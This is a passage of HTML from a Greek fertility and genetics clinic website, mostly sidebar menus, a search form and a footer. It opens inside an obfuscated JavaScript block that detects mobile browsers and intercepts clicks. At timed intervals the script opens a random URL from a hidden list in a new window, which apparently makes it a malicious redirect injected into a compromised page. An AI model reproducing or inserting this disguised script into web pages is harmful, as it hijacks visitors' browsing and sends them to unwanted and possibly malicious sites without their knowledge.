u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 
							

	
	</div>                            </div>
                            
                                                        <div id="ja-content-bottom" class="ja-content-bottom clearfix">
                                	<div class="ja-moduletable moduletable  clearfix" id="Mod109">
						<div class="ja-box-ct clearfix">
		<form action="/index.php/el/genetikiypogonimotita.html" method="post" class="search">
		<label for="mod-search-searchword"> </label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="40" value=" "  onblur="if (this.value=='') this.value=' ';" onfocus="if (this.value==' ') this.value='';" /><input type="submit" value="Αναζητηση" class="button" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="135" />
</form>
		</div>
    </div>
	                            </div>
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                <!-- RIGHT COLUMN-->
        <div id="ja-right" class="column sidebar" style="width:40%">

            
                        <div class="ja-colswrap clearfix ja-r2">
                                <div id="ja-right1" class="ja-col ja-right1 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod134">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-306"><a href="/index.php/el/contact-us-2.html" ><img src="/images/2013/extraside.gif" alt="Επικοινωνία side title" /></a></li><li class="item-212"><a href="/index.php/el/contact-us.html" >Επικοινωνία</a></li><li class="item-236"><a href="/index.php/el/test1.html" >Hot!!</a></li><li class="item-237"><a href="/index.php/el/test2.html" >Εμβρυολογία plus</a></li><li class="item-238"><a href="/index.php/el/test3.html" >Αφιερωμα: Γενετική</a></li><li class="item-213"><a href="/index.php/el/esum-2.html" >E-συμβουλευτική</a></li><li class="item-17 parent"><a href="/index.php/el/information-17.html" >Πληροφορίες</a></li></ul>
		</div>
    </div>
	                </div>
                
                                <div id="ja-right2" class="ja-col ja-right2 column" style="width:50%">
                    	<div class="ja-moduletable moduletable  clearfix" id="Mod133">
						<div class="ja-box-ct clearfix">
		<ul class="nav menu">
<li class="item-307"><a href="/index.php/el/archives-2.html" ><img src="/images/2013/archivesside.gif" alt="Αρχεία side title" /></a></li><li class="item-230"><a href="/index.php/el/archives.html" >Αρχεία</a></li><li class="item-85"><a href="/index.php/el/videos-85.html" >Βίντεο</a></li><li class="item-88"><a href="/index.php/el/images2.html" >Εικόνες</a></li><li class="item-89"><a href="/index.php/el/downloads.html" >Downloads (PDF)</a></li><li class="item-91"><a href="/index.php/el/profs.html" >Επαγγελματίες</a></li><li class="item-90 parent"><a href="/index.php/el/labservices.html" >Lab Services</a></li></ul>
		</div>
    </div>
	                </div>
                            </div>
                                </div>
        <!-- //RIGHT COLUMN-->
                        </div>
                </div>
    <script type="text/javascript">
	/*fix height for middle area columns*/
	function fixColsHeight () {
		equalHeight (['ja-left', 'ja-main', 'ja-right']);
		if (!$('ja-right-mass-bottom')) fixHeight (['ja-right1', 'ja-right2'], ['ja-right'], ['ja-right-mass-top']);
		if (!$('ja-left-mass-bottom')) fixHeight (['ja-left1', 'ja-left2'], ['ja-left'], ['ja-left-mass-top']);
		if (!$('ja-content-mass-bottom')) fixHeight (['ja-current-content', 'ja-inset1', 'ja-inset2'],['ja-main'], ['ja-content-mass-top']);
		if (!$('ja-content-bottom')) fixHeight (['ja-content-main'], ['ja-current-content'], ['ja-content-top']);
	}
	window.addEvent ('load', function () {
		fixColsHeight.delay (100, this);
	});
</script>    <!-- //MAIN CONTAINER -->

                <div id="ja-botsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod140">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="http://kosmogoniaivf.blogspot.gr/" target="_blank"><img alt="blogatbottom" src="/images/2013/blogatbottom.gif" width="950" height="134" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-botsl .ja-box') });
</script>            </div>
                        </div>
            <div id="ja-footer"
            	class="wrap ">
                   <div class="main clearfix">
               
	
	<div class="ja-copyright">
		

<div class="custom"  >
	<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/index.php/el/genetikiypogonimotita/106-disclaimer.html"><strong><span style="font-size: 12pt;">Όροι χρήσης</span></strong></a></p></div>

	</div>
	
	            </div>
                        </div>
</div>



</body>

</html>